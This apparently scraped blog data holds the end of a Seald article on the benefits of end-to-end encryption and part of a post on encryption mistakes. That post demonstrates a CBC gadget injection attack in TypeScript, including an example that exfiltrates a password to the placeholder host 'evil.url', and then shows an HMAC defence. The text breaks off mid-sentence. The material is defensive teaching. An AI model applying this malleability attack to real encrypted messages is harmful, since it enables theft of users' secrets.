src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-1.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1200\" height=\"600\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-1.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-1.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-1.png 1200w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"benefit-3-reduced-risk-of-espionage\"\u003EBenefit 3: Reduced risk of espionage\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EEnd-to-end encryption prevents malicious actors, governments, and even service providers from monitoring or accessing communications.\u003C\u002Fp\u003E\u003Cp\u003EIt might seem obvious at first glance, \u003Cstrong\u003Ebut if a solution can't access its users' data, it can't transmit anything to anyone.\u003C\u002Fstrong\u003E Big brother can't watch you 👀.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-2.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"498\" height=\"242\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EOn this note, it's important to emphasize that \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FCLOUD_Act?ref=blog.seald.io\"\u003Ethe CLOUD Act\u003C\u002Fa\u003E, established in 2018, amends \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FStored_Communications_Act?ref=blog.seald.io\"\u003Ethe Stored Communications Act\u003C\u002Fa\u003E to apply beyond U.S. borders.\u003C\u002Fp\u003E\u003Cp\u003EAs a result, \u003Cstrong\u003EU.S. courts have the authority to order American cloud providers\u003C\u002Fstrong\u003E (even if the data is stored abroad, like in France) to provide them with the entirety of an individual's data, without seeking the judicial approval of the country where the individual or data resides.\u003C\u002Fp\u003E\u003Cp\u003EIn plain terms, \u003Cstrong\u003Eif data is stored on servers like AWS or GCP, the U.S. can legally access it,\u003C\u002Fstrong\u003E even if the servers are physically located in France.\u003C\u002Fp\u003E\u003Cp\u003EIntegrating end-to-end encryption into a solution using American servers would render the data on these servers inaccessible, \u003Cstrong\u003Ethus avoiding any surveillance ❌.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIn the EU, it's one of the supplementary security measures recommended by the European Data Protection Board for processing data in the U.S. when \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fschrems-2-final-recommendations-on-supplementary-measures?ref=blog.seald.io\"\u003Ethe Privacy Shield was invalidated.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"benefit-4-data-integrity\"\u003EBenefit 4: Data integrity\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EEnd-to-end encryption \u003Cstrong\u003Eguarantees that the data has not been altered during transfer,\u003C\u002Fstrong\u003E as any modification of the encrypted data would render the message indecipherable.\u003Cbr\u003E\u003Cbr\u003E\u003Cstrong\u003EHowever... beware!\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EWe have observed a number of common errors made by developers when integrating end-to-end encryption, \u003Cstrong\u003Ejeopardizing the integrity of the information 🔓.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EThese include the use of AES-CBC without HMAC-SHA256. If you're interested, have a look at our article: \"\u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002F3-common-mistakes-when-implementing-encryption?ref=blog.seald.io\"\u003E3 common mistakes when implementing encryption\u003C\u002Fa\u003E\".\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-3.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"234\" height=\"201\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"benefit-5-protection-against-government-requests\"\u003EBenefit 5: Protection against government requests\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EIn the United States, since June 24, 2022, the Supreme Court has revoked the constitutional right of American women to abortion. \u003Cstrong\u003EThis has allowed each state to define its own legislation on the subject\u003C\u002Fstrong\u003E, with some ten states (including Nebraska) banning abortion. In concrete terms, \u003Cstrong\u003Ea woman who has an abortion can now be prosecuted for murder 🤬.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIn 2022, in Nebraska, a girl chats with her mother on Messenger about how to end her unwanted pregnancy. \u003Cstrong\u003EAt the time, there is no end-to-end encryption in Messenger.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe mother manages to obtain abortion pills by buying them on the Web and gives them to her daughter to end her unwanted pregnancy.\u003Cbr\u003E\u003Cbr\u003EOne police report later.... Meta (the company that develops Messenger) receives a law enforcement warrant requesting data that the platform held on the mother and her daughter. \u003Cstrong\u003EMeta had no choice but to hand over the exchanges in question.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.theguardian.com\u002Fus-news\u002F2023\u002Fsep\u002F22\u002Fburgess-abortion-pill-nebraska-mother-daughter?ref=blog.seald.io#:~:text=Jessica%20Burgess%2C%20a%20Nebraska%20mother,Burgess's%20pregnancy%20in%20April%202022.\"\u003EThe daughter was sentenced to three months in prison for performing an abortion. Her mother was sentenced to two years in prison for assisting her daughter in the procedure.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cp\u003EWith end-to-end encryption, Meta would not have been able to provide Messenger data to the government, \u003Cstrong\u003Eas she herself would not have had the means to access the data 👌.\u003C\u002Fstrong\u003E Meta understands the importance of this technology, \u003Ca href=\"https:\u002F\u002Fwww.siliconrepublic.com\u002Fenterprise\u002Fmessenger-end-to-end-encryption-meta-whatsapp-instagram-privacy?ref=blog.seald.io#:~:text=Meta%20has%20confirmed%20that%20it,it%20extends%20to%20WhatsApp%20users.\"\u003Eand has announced that Messenger will soon be end-to-end encrypted by default.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-4.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1920\" height=\"1342\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-4.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-4.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2023\u002F10\u002Fimage-4.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-4.png 1920w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"benefit-6-increased-user-trust\"\u003EBenefit 6: Increased user trust\u003C\u002Fh2\u003E\u003Cp\u003EKnowing that your data is truly secure, thanks to end-to-end encryption, \u003Cstrong\u003Eboosts users' confidence in a service or application.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIn June 2020, Doctolib integrated end-to-end encryption to secure documents shared between doctors and their patients. This means that \u003Cstrong\u003EDoctolib can never access its users' sensitive information.\u003C\u002Fstrong\u003E This initiative strengthens user confidence, knowing that \u003Cstrong\u003Etheir medical data is shared only between themselves and their doctor.\u003C\u002Fstrong\u003E The Hippocratic oath is well-kept 👩‍⚕️🤫.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-5.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1024\" height=\"1024\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-5.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-5.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-5.png 1024w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"benefit-7-improved-compliance\"\u003EBenefit 7: Improved compliance\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EA growing number of regulations impose or recommend end-to-end encryption.\u003C\u002Fp\u003E\u003Cp\u003EThe GDPR imposes increased protection for personal data, \u003Ca href=\"https:\u002F\u002Fwww.cnil.fr\u002Ffr\u002Freglement-europeen-protection-donnees\u002Fchapitre4?ref=blog.seald.io#Article32\"\u003Enotably through state-of-the-art encryption and minimization of stored data.\u003C\u002Fa\u003E According to some DPO interpretations, \u003Cstrong\u003Ethis constitutes an obligation to implement end-to-end encryption in certain cases ⚠️️.\u003C\u002Fstrong\u003E This requirement is therefore increasingly present in requests for proposals, particularly in the medical sector: for example in Germany for software used to manage downstream hospital beds, in Belgium for teleconsultation software and in France for teleconsultation booths.\u003C\u002Fp\u003E\u003Cp\u003EAnother example is \u003Ca href=\"https:\u002F\u002Fwww.ecfr.gov\u002Fcurrent\u002Ftitle-22\u002Fchapter-I\u002Fsubchapter-M\u002Fpart-120\u002Fsubpart-C\u002Fsection-120.54?ref=blog.seald.io\"\u003EITAR\u003C\u002Fa\u003E, which applies to all U.S. military subcontractors (which covers a huge number of companies worldwide), and allows sensitive data to be used in the cloud, provided it is encrypted end-to-end (§ 120.54 (a) (5) (ii)).\u003C\u002Fp\u003E\u003Cp\u003EFinally, \u003Ca href=\"https:\u002F\u002Feur-lex.europa.eu\u002Flegal-content\u002FEN\u002FTXT\u002F?uri=CELEX%3A32022L2555&ref=blog.seald.io\"\u003ENIS2\u003C\u002Fa\u003E, which will come into force in the second half of 2024 and \u003Cstrong\u003Eapply to all critical European entities and their subcontractors\u003C\u002Fstrong\u003E, stipulates in its recital 98:\u003C\u002Fp\u003E\u003Cblockquote\u003E\"The use of encryption, including end-to-end encryption, should if necessary be imposed on providers of public electronic communications networks or publicly available electronic communications services, in accordance with the principles of security and privacy by default and by design for the purposes of this Directive.\"\u003C\u002Fblockquote\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-10.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1469\" height=\"392\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-10.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-10.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-10.png 1469w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"benefit-8-the-right-to-privacy\"\u003EBenefit 8: The right to privacy\u003Cbr\u003E\u003C\u002Fh2\u003E\u003Cp\u003EIn a world where our communications can be monitored or intercepted, \u003Cstrong\u003Eend-to-end encryption ensures that our confidential conversations remain truly private.\u003Cbr\u003E\u003C\u002Fstrong\u003E\u003Cbr\u003EWhen asked about the importance of encryption, many people retort: \"Why do I need it? I've got nothing to hide!\"\u003Cbr\u003E\u003Cbr\u003EThis reaction suggests that only people hiding things or carrying out illicit activities might need encryption. Is this really the right reasoning? 🕵️‍♂️\u003Cbr\u003E\u003Cbr\u003EAsk these same people to entrust you with their credit card codes, their online identifiers, their medical history, \u003Cstrong\u003Eand you'll see that they'll suddenly grasp the value of encryption as a guarantor of their privacy.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cblockquote\u003EArguing that you don't care about privacy because you have nothing to hide is no different than saying you don't care about free speech because you have nothing to say.\u003C\u002Fblockquote\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-11.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1024\" height=\"512\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-11.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-11.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-11.png 1024w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E",comment_id:f,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002FVisuel-Seald-bonformat-21.png",featured:b,visibility:c,created_at:"2023-10-23T18:20:16.000+02:00",updated_at:"2023-11-15T16:18:11.000+01:00",published_at:"2023-11-14T11:37:00.000+01:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"les-8-avantages-que-vous-devez-connaitre-sur-le-chiffrement-de-bout-en-bout\",\n  \"en\": \"the-8-benefits-you-need-to-know-about-end-to-end-encryption\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fthe-8-benefits-you-need-to-know-about-end-to-end-encryption\u002F",excerpt:"Let's decrypt together the 8 advantages of end-to-end encryption and discover why this technology has become a game changer for applications that collect sensitive data.\n\nBut before diving into the 8 benefits that end-to-end encryption offers, it's essential to understand the problem this technology can address 🧐.\n\nTake the example of a \"traditional\" messaging application not encrypted end-to-end:\n\nDuring the transmission of a message, the sender sends their message to the application's server,",reading_time:e,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"Discover the 8 benefits of end-to-end encryption you need to know, and why this technology has become a must-have for data confidentiality.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:g,uuid:"132616da-d67c-415c-8f55-cba55982d36f",title:"3 common mistakes when implementing encryption",slug:"3-common-mistakes-when-implementing-encryption",html:"\u003Cp\u003EI'm sometimes asked how secure the algorithms used by Seald are, what their \"security level\" is. In reality, \u003Cstrong\u003Ethe weakness of a cipher rarely lies in the algorithms used,\u003C\u002Fstrong\u003E but in the way they are implemented, or in the way they are combined.\u003C\u002Fp\u003E\u003Cp\u003EWe sometimes see projects (even well-known ones) in which developers have implemented encryption, armed with their Crypto 101 course,\u003Cstrong\u003E but rarely end up with a robust mechanism.\u003C\u002Fstrong\u003E Unfortunately, implementing encryption isn't just about using AES and having a \u003Ccode\u003Edecrypt\u003C\u002Fcode\u003E function that gives the right result 🧐.\u003C\u002Fp\u003E\u003Cp\u003ESo here are a few examples of cryptographic mechanisms that are not robust, \u003Cstrong\u003Ebut may appear to be so to a non-encryption specialist developer:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"#encryption-integrity\"\u003EEncryption integrity\u003C\u002Fa\u003E: how to exfiltrate data encrypted with AES-CBC? How to protect against this?\u003C\u002Fli\u003E\u003Cli\u003E\u003Ca href=\"#iv-generation\"\u003EIV generation\u003C\u002Fa\u003E: the difference between IVs and nonces, and the practical consequences for AES-CTR and AES-GCM.\u003C\u002Fli\u003E\u003Cli\u003E\u003Ca href=\"#random-number-generator\"\u003ERandom number generator\u003C\u002Fa\u003E: why not use \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E for encryption? Demonstration of an exploit to decrypt messages whose key has been generated with \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch2 id=\"encryption-integrity\"\u003EEncryption integrity\u003C\u002Fh2\u003E\u003Cp\u003EBy integrating a symmetric encryption algorithm, \u003Cstrong\u003Ethe aim of the developer is to ensure the confidentiality of the encrypted message:\u003C\u002Fstrong\u003E the guarantee that only the holders of the key will be able to access the plaintext content, and that seems to be enough.\u003C\u002Fp\u003E\u003Cp\u003EBut is it really?\u003C\u002Fp\u003E\u003Ch2 id=\"aes-cbc\"\u003EAES-CBC\u003C\u002Fh2\u003E\u003Cp\u003EThis is the case, for example, with AES-CBC, \u003Cstrong\u003Ea robust algorithm which is widely used.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EHere's an example of its implementation in Node.js:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const encrypt = (message: Buffer, key: Buffer): Buffer =&gt; {\n    const iv = randomBytes(16)\n    const cipher: Cipher = createCipheriv('aes-256-cbc', key, iv)\n    return Buffer.concat([iv, cipher.update(message), cipher.final()])\n}\n\nexport const decrypt = (encryptedData: Buffer, key: Buffer): Buffer =&gt; {\n    const iv: Buffer = encryptedData.subarray(0, 16)\n    const ciphertext: Buffer = encryptedData.subarray(16)\n    const decipher: Decipher = createDecipheriv('aes-256-cbc', key, iv)\n    return Buffer.concat([decipher.update(ciphertext), decipher.final()])\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EAlice encrypts the message \u003Ccode\u003E'Your password is:Se@ld-i5-great'\u003C\u002Fcode\u003E to Bob with a key \u003Ccode\u003Ekey\u003C\u002Fcode\u003E established (magically) in advance, and Bob decrypts it:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E\u002F\u002F Symmetric key of 32 bytes shared between Alice and Bob\nconst key: Buffer = Buffer.from('4b00c9504d4b76bd913ecd27df90305fa3201e0e15e4e61023782ad0867660de', 'hex') \n\u002F\u002F Message encoded as a Buffer\nconst message: Buffer = Buffer.from('Your password is:Se@ld-i5-great', 'utf8')\n\n\u002F\u002F Message encrypted by Alice\nconst encryptedMessage = encrypt(message, key)\nconsole.log(encryptedMessage.toString('hex')\n\u002F\u002F &gt; 144c57a662562f474212b72c2a5765d4a882ffd3459adb1bb07e48fc62d2f3db68618a9e4d61022ddb29e36c22039fb7\n\nconsole.log(decrypt(encryptedMessage, key).toString('utf8'))\n\u002F\u002F &gt; Your password is:Se@ld-i5-great\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThe decryption works, perfect, isn't it?\u003C\u002Fp\u003E\u003Ch3 id=\"cbc-gadgets\"\u003ECBC gadgets\u003C\u002Fh3\u003E\u003Cp\u003EThe problem is that, while confidentiality is guaranteed by AES-CBC, \u003Cstrong\u003EAES-CBC is said to be \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FMalleability_(cryptography)?ref=blog.seald.io\"\u003Emalleable\u003C\u002Fa\u003E.\u003C\u002Fstrong\u003E This means that an attacker can modify the encrypted message \u003Ccode\u003EencryptedData\u003C\u002Fcode\u003E without the recipient noticing, \u003Cstrong\u003Eand this can actually lead to data exfiltration \u003C\u002Fstrong\u003E⚠️.\u003C\u002Fp\u003E\u003Cp\u003EIn our example, the encryption result contains 3 blocks: IV, c0 and c1:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-15.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1474\" height=\"485\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-15.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-15.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-15.png 1474w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cstrong\u003EIf the attacker knows the first 16 bytes of the message\u003C\u002Fstrong\u003E (in our example, it's reasonable to assume that \u003Ccode\u003EYour password is\u003C\u002Fcode\u003E is prefixed in front of all messages of this type), they can then inject selected blocks (\u003Ccode\u003Eg0\u003C\u002Fcode\u003E and \u003Ccode\u003Eg1\u003C\u002Fcode\u003E) into the plaintext message as follows:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Econstruct \u003Ccode\u003Ex0 = IV ^ p0 ^ g0\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003Cli\u003Econstruct \u003Ccode\u003Ex1 = IV ^ p0 ^ g1\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003Cli\u003Eforge the message by concatenating \u003Ccode\u003Ex0\u003C\u002Fcode\u003E, \u003Ccode\u003Ec0\u003C\u002Fcode\u003E, \u003Ccode\u003Ex1\u003C\u002Fcode\u003E, \u003Ccode\u003Ec0\u003C\u002Fcode\u003E and \u003Ccode\u003Ec1\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EWhen Bob decrypts the modified message, the result will be \u003Ccode\u003Eg0\u003C\u002Fcode\u003E, a block of uncontrolled bytes, \u003Ccode\u003Eg1\u003C\u002Fcode\u003E and \u003Ccode\u003Ep1\u003C\u002Fcode\u003E (which contains the password).\u003C\u002Fp\u003E\u003Cp\u003EAnd if Bob happens to decrypt it in an HTML interpreter (mail client or browser), the attacker simply transforms the message into an HTML tag \u003Ccode\u003E&lt;img src=\"... \u002F&gt;\u003C\u002Fcode\u003E:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-16.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1519\" height=\"449\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-16.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-16.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-16.png 1519w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ETo modify such an encrypted message in this way,\u003Cstrong\u003E let us define the following function:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const injectGadget = (encryptedData: Buffer, p0: Buffer, g0: Buffer, g1: Buffer): Buffer =&gt; {\n    const iv: Buffer = encryptedData.subarray(0, 16)\n    const c0: Buffer = encryptedData.subarray(16, 32) \u002F\u002F contains 'Your password is' chiffré\n    const c1: Buffer = encryptedData.subarray(32) \u002F\u002F contains the encrypted password\n    \n    const x: Buffer = xor(iv, p0) \u002F\u002F canonical block canonique (only 0 if decrypted)\n\n    const x0: Buffer = xor(x, g0)\n    const x1: Buffer = xor(x, g1)\n\n    return Buffer.concat([\n        x0, \u002F\u002F forged IV\n        c0, \u002F\u002F forged block, decrypted to g0\n        x1, \u002F\u002F forged block that is just there to prserve the chaining, it will be decrypted into 8 uncontrolled bytes\n        c0, \u002F\u002F forged block, decrypted to g1\n        c1  \u002F\u002F 2nd initial block containing the targeted data\n    ])\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EAnd it can be used as follows:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E\u002F\u002F The attacker intercepts `encryptedMessage` then injects g0 and g1 because they know the first block p0\nconst maliciousMessage = injectGadget(encryptedMessage, p0, g0, g1)\n\n\u002F\u002F Bob decrypts naively the message, and displays it in an HTML reader\nconst decryptedMessage = decrypt(maliciousMessage, key).toString('utf8')\n\n\u002F\u002F contains something like: &lt;img ignore= \"**garbage**\" src=evil.url\u002F:Se@ld-i5-great\n\u002F\u002F which exfiltrates the sensitive data to evil.url\nconsole.log('decryptedMessage:', decryptedMessage)\n\u002F\u002F &gt;  &lt;img ignore= \" '�va��U���J� \" src=evil.url\u002F:Se@ld-i5-great\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EIn this case, Bob would decrypt the modified message into \u003Ccode\u003E &lt;img ignore= \"'�va��U���J�\" src=evil.url\u002F:Se@ld-i5-great\u003C\u002Fcode\u003E, \u003Cstrong\u003Ewhich would exfiltrate the password to \u003Ccode\u003Eevil.url\u003C\u002Fcode\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"adding-a-mac\"\u003EAdding a MAC\u003C\u002Fh3\u003E\u003Cp\u003EThe correct way to encrypt with AES-CBC is \u003Cstrong\u003Eto add what is known as a Message Authentication Code,\u003C\u002Fstrong\u003E which ensures the integrity of the encrypted message. A MAC is a kind of checksum calculated on the message with a shared secret key. If this MAC does not correspond to the decryption, \u003Cstrong\u003Ethe message has been altered before arriving 🔓.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThis enables what is known as \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FAuthenticated_encryption?ref=blog.seald.io\"\u003E\"authenticated encryption\"\u003C\u002Fa\u003E to be achieved by composition.\u003C\u002Fp\u003E\u003Cp\u003EAdding a MAC to the AES-CBC existing cipher can be done by defining an \u003Ccode\u003EappendMac\u003C\u002Fcode\u003E function which calculates and appends the MAC at the end, and another \u003Ccode\u003EcheckMacThenReturnPayload\u003C\u002Fcode\u003E which checks the MAC, and throws an error if the MAC does not match:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const appendMac = (payload: Buffer, keyMac: Buffer): Buffer =&gt; {\n    const hmac: Hmac = createHmac('sha256', keyMac)\n    hmac.update(payload)\n    return Buffer.concat([payload, hmac.digest()]) \u002F\u002F we append the MAC at the end\n}\n\nexport const checkMacThenReturnPayload = (encryptedData: Buffer, keyMac: Buffer): Buffer =&gt; {\n    const payload: Buffer = encryptedData.subarray(0, -32) \u002F\u002F we retrieve the MAC at the end\n    const mac: Buffer = encryptedData.subarray(-32)\n    const hmac: Hmac = createHmac('sha256', keyMac)\n    hmac.update(payload)\n    const mac2 = hmac.digest()\n\n    if (!mac.equals(mac2)) throw new Error('MAC invalid') \u002F\u002F we check that it is equal by recalculating it, otherwise we throw an error so as not to decipher\n\n    return payload\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ETo combine it with the existing functions, we simply compose them. \u003Cstrong\u003EHere's how the CBC gadget injection attack is countered by this mechanism:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E\u002F\u002F Alice and Bob must use two separate keys for encryption and MAC\nconst keyEnc: Buffer = Buffer.from('4b00c9504d4b76bd913ecd27df90305fa3201e0e15e4e61023782ad0867660de', 'hex')\nconst keyMAC: Buffer = Buffer.from('8c2b1a612c99f7ede90d25b544812ea19b3626db5f71b5073d4ade922be21f9a', 'hex') \n\n\u002F\u002F Alice encrypts the message with AES-CBC as before\nconst encryptedMessage = encrypt(message, keyEnc)\nconsole.log(encryptedMessage.toString('hex'))\n\u002F\u002F &gt; f7686df4fe1bd9177ab5b6a9b9f17e5786e0c610837fe694ac1182aad1d70fa7db556d9626a88bebd459ceef2d9499aa\n\n\u002F\u002F Alice appends the MAC calculated with the other key\nconst encryptedMessageWithMac = appendMac(encryptedMessage, keyMac)\nconsole.log(encryptedMessageWithMac.toString('hex'))\n\u002F\u002F &gt; f7686df4fe1bd9177ab5b6a9b9f17e5786e0c610837fe694ac1182aad1d70fa7db556d9626a88bebd459ceef2d9499aa508348ae876c868858b2be2908392eeb322a2fe396770790a3438b29757d67fc\n\n\u002F\u002F The attacker attempts the same attack by injecting a CBC gadget\nconst maliciousMessage = injectGadget(encryptedMessageWithMac, firstBlock, gagdet0, gadget1)\nconsole.log(maliciousMessage.toString('hex'))\n\u002F\u002F &gt; [base64]\n\n\u002F\u002F Bob checks the MAC before decrypting\nconst checkedEncryptedMessage = checkMacThenReturnPayload(maliciousMessage, keyMac)\n\u002F\u002F &gt; Error: MAC invalid\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EHowever, if Bob tries to decrypt the unaltered message:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst checkedEncryptedMessage = checkMacThenReturnPayload(encryptedMessageWithMac, keyMac)\nconst decryptedMessage = decrypt(checkedEncryptedMessage, keyEnc).toString('utf8')\nconsole.log(decryptedMessage)\n\u002F\u002F &gt; Your password is:Se@ld-i5-great\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch3 id=\"conclusion\"\u003EConclusion\u003C\u002Fh3\u003E\u003Cp\u003EThis attack seems theoretical only, but in reality, this example \u003Cstrong\u003Eis largely inspired by a very 